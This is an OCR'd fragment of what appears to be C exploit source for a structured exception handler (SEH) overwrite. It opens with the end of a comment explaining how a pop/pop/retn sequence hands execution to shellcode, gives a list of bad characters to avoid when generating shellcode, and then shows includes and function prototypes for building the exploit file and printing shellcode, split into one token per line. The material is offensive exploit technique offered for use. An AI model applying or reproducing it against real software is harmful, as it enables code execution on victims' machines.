
pop/pop/retn ,retn instr gets EIP to 
point to next instruction witch is

    the address that next seh handler 
points to witch will be the address 
that ESI points to resulting in code 
execution.

  [!]When u generate shellcode make 
sure to avoid these caracters: 0x00 
0x3c 0x3e 0x0a 0x0d 0x22 0x2F.

  [!] */
#
include
<stdio.h>
#
include
<string.h>
void
gen_random
(
char
*
,
const
int
)
;
void
cpy_eip
(
char
*
,
int
,
unsigned
int
)
;
unsigned
int
getFsize
(
FILE
*
,
char
*
)
;
int
cpy
(
char
*
,
char
*
)
;
void
print
(
char
*
)
;
void
buildfile
(
char
*
)
;
void
banner
(
)
;
void
shellprint
(
)
;